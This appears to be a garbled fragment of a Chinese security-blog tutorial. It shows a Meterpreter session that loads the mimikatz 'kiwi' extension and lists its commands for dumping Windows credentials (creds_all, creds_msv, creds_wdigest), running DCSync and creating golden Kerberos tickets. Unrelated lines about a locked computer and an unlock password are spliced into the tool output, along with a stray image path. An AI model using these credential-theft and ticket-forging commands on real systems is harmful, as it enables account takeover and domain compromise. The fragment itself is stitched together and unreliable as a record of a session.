 meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20180925 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
电脑已被占用
Success.
meterpreter > help kiwi
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
请输入解锁密码:
确认密码
谢公子学安全
https://blog.csdn.net/qq_36119192